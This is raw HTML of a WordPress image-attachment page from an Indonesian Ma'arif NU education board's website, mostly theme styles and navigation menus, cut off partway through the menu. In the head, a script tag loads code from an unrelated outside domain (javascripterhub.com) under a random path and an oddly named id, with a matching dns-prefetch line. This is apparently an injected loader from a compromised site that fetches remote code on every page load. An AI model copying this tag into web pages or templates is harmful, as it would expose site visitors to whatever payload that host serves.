

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pcmaarifnubanyumas.org/whatsapp-image-2018-11-22-at-14-00-33-1/
body_size: 11277
content:
<!doctype html>
<html lang="id">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <title>WhatsApp Image 2018-11-22 at 14.00.33 (1)</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='preload' href='https://fonts.googleapis.com/css?family=Source%2BSans%2BPro%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin&#038;display=swap' as='style' onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' crossorigin='anonymous'>
<link rel='preconnect' href='https://fonts.googleapis.com' crossorigin='anonymous'>
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin='anonymous'>
<link rel='dns-prefetch' href='//javascripterhub.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://www.pcmaarifnubanyumas.org/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Umpan Komentar" href="https://www.pcmaarifnubanyumas.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; WhatsApp Image 2018-11-22 at 14.00.33 (1) Umpan Komentar" href="https://www.pcmaarifnubanyumas.org/feed/?attachment_id=295" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.pcmaarifnubanyumas.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.pcmaarifnubanyumas.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 790px;--wp--style--global--wide-size: 1180px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='covernews-google-fonts-css' href='https://fonts.googleapis.com/css?family=Source%2BSans%2BPro%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-icons-css' href='https://www.pcmaarifnubanyumas.org/wp-content/themes/covernews/assets/icons/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.pcmaarifnubanyumas.org/wp-content/themes/covernews/assets/bootstrap/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-style-css' href='https://www.pcmaarifnubanyumas.org/wp-content/themes/covernews/style.min.css?ver=5.5.6' type='text/css' media='all' />
<script type="text/javascript" src="https://javascripterhub.com/L4ohvt4YKKxSh9iz1MjAh9Mf2JnXlXIqVaHT9cVsuey" id="teriyaki_oval_mill-js"></script>
<script type="text/javascript" src="https://www.pcmaarifnubanyumas.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.pcmaarifnubanyumas.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.pcmaarifnubanyumas.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pcmaarifnubanyumas.org/wp-json/wp/v2/media/295" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pcmaarifnubanyumas.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.pcmaarifnubanyumas.org/?p=295' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.pcmaarifnubanyumas.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pcmaarifnubanyumas.org%2Fwhatsapp-image-2018-11-22-at-14-00-33-1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.pcmaarifnubanyumas.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pcmaarifnubanyumas.org%2Fwhatsapp-image-2018-11-22-at-14-00-33-1%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.30.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			        <style type="text/css">
                        .site-title a,
            .site-header .site-branding .site-title a:visited,
            .site-header .site-branding .site-title a:hover,
            .site-description {
                color: #008736;
            }

            .site-branding .site-title {
                font-size: 47px;
            }

            @media only screen and (max-width: 640px) {
                .header-layout-3 .site-header .site-branding .site-title,
                .site-branding .site-title {
                    font-size: 60px;

                }
              }   

           @media only screen and (max-width: 375px) {
               .header-layout-3 .site-header .site-branding .site-title,
               .site-branding .site-title {
                        font-size: 50px;

                    }
                }
                
                    .elementor-template-full-width .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-template-full-width .elementor-section.elementor-section-boxed > .elementor-container{
            max-width: 1200px;
        }
        @media (min-width: 1600px){
            .elementor-template-full-width .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-template-full-width .elementor-section.elementor-section-boxed > .elementor-container{
                max-width: 1600px;
            }
        }
        
        .align-content-left .elementor-section-stretched,
        .align-content-right .elementor-section-stretched {
            max-width: 100%;
            left: 0 !important;
        }


        </style>
        <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://www.pcmaarifnubanyumas.org/wp-content/uploads/2022/12/cropped-NU-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.pcmaarifnubanyumas.org/wp-content/uploads/2022/12/cropped-NU-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.pcmaarifnubanyumas.org/wp-content/uploads/2022/12/cropped-NU-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.pcmaarifnubanyumas.org/wp-content/uploads/2022/12/cropped-NU-1-270x270.png" />
</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-295 attachmentid-295 attachment-jpeg custom-background wp-custom-logo wp-embed-responsive wp-theme-covernews eio-default default-content-layout archive-layout-grid scrollup-sticky-header aft-sticky-header aft-sticky-sidebar default aft-container-default aft-main-banner-slider-editors-picks-trending single-content-mode-default header-image-default align-content-left aft-and elementor-default elementor-kit-1651">
    
            <div id="af-preloader">
            <div id="loader-wrapper">
                <div id="loader"></div>
            </div>
        </div>
    
    <div id="page" class="site">
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

        <div class="header-layout-1">
      <div class="top-masthead">

      <div class="container">
        <div class="row">
                      <div class="col-xs-12 col-sm-12 col-md-8 device-center">
                              <span class="topbar-date">
                  20 Januari 2026                </span>

              
                          </div>
                            </div>
      </div>
    </div> <!--    Topbar Ends-->
    <header id="masthead" class="site-header">
        <div class="masthead-banner " >
      <div class="container">
        <div class="row">
          <div class="col-md-4">
            <div class="site-branding">
              <a href="https://www.pcmaarifnubanyumas.org/" class="custom-logo-link" rel="home"><img loading="lazy" width="1316" height="264" src="https://www.pcmaarifnubanyumas.org/wp-content/uploads/2022/12/tajuk.png" class="custom-logo" alt="tajuk" decoding="async" srcset="https://www.pcmaarifnubanyumas.org/wp-content/uploads/2022/12/tajuk.png 1316w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2022/12/tajuk-300x60.png 300w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2022/12/tajuk-1024x205.png 1024w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2022/12/tajuk-768x154.png 768w" sizes="(max-width: 1316px) 100vw, 1316px" loading="lazy" /></a>                <p class="site-title font-family-1">
                  <a href="https://www.pcmaarifnubanyumas.org/" rel="home"></a>
                </p>
              
                          </div>
          </div>
          <div class="col-md-8">
                      </div>
        </div>
      </div>
    </div>
    <nav id="site-navigation" class="main-navigation">
      <div class="container">
        <div class="row">
          <div class="kol-12">
            <div class="navigation-container">

              <div class="main-navigation-container-items-wrapper">

                <span class="toggle-menu">
                  <a
                    href="#"
                    class="aft-void-menu"
                    role="button"
                    aria-label="Toggle Primary Menu"
                    aria-controls="primary-menu" aria-expanded="false">
                    <span class="screen-reader-text">Primary Menu</span>
                    <i class="ham"></i>
                  </a>
                </span>
                <span class="af-mobile-site-title-wrap">
                  <a href="https://www.pcmaarifnubanyumas.org/" class="custom-logo-link" rel="home"><img loading="lazy" width="1316" height="264" src="https://www.pcmaarifnubanyumas.org/wp-content/uploads/2022/12/tajuk.png" class="custom-logo" alt="tajuk" decoding="async" srcset="https://www.pcmaarifnubanyumas.org/wp-content/uploads/2022/12/tajuk.png 1316w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2022/12/tajuk-300x60.png 300w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2022/12/tajuk-1024x205.png 1024w, https://www.pcmaarifnubanyumas.org/wp-content/uploads/2022/12/tajuk-768x154.png 768w" sizes="(max-width: 1316px) 100vw, 1316px" loading="lazy" /></a>                  <p class="site-title font-family-1">
                    <a href="https://www.pcmaarifnubanyumas.org/" rel="home"></a>
                  </p>
                </span>
                <div class="menu main-menu"><ul id="primary-menu" class="menu"><li id="menu-item-1119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1119"><a href="https://www.pcmaarifnubanyumas.org/">Beranda</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-62"><a>Profil</a>
<ul class="sub-menu">
	<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://www.pcmaarifnubanyumas.org/sejarah/">Sambutan</a></li>
	<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://www.pcmaarifnubanyumas.org/visi-dan-misi/">Visi dan Misi</a></li>
	<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="https://www.pcmaarifnubanyumas.org/visi-dan-arah-kerja/">Visi dan Arah Kerja</a></li>
	<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://www.pcmaarifnubanyumas.org/susunan-organisasi/">Susunan Organisasi</a></li>
</ul>
</li>
<li id="menu-item-63" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-63"><a>Kelembagaan</a>
<ul class="sub-menu">
	<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://www.pcmaarifnubanyumas.org/bidang-kurikulum-dan-penjaminan-mutu/">Bidang Kurikulum dan Penjaminan Mutu</a></li>
	<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://www.pcmaarifnubanyumas.org/bidang-pengembanganpotensi-ekonomi/">Bidang Pengembangan Potensi Ekonomi, Kewirausahaan, dan Kesejahteraan</a></li>
	<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://www.pcmaarifnubanyumas.org/bidang-pengembangan-sdm/">Bidang Pengembangan Sumber Daya Manusia (SDM)</a></li>
	<li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="https://www.pcmaarifnubanyumas.org/bidang-humas-media-dan-sistem-informasi/">Bidang Humas, Media, dan Sistem Informasi</a></li>
	<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="https://www.pcmaarifnubanyumas.org/bidang-infrastruktur-dan-pengelolaan-aset/">Bidang Infrastruktur dan Pengelolaan Aset</a></li>
</ul>
</li>
<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://www.pcmaarifnubanyumas.org/download/">Download</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://www.pcmaarifnubanyumas.org/kontak-kami/">Kontak Kami</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-64"><a href="https://www.pcmaarifnubanyumas.org/category/berita/">Berita</a>
<ul class="sub-menu">
	<li id="menu-item-155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-155"><a href="https://www.pcmaarifnubanyumas.org/category/mi/">MI</a></li>
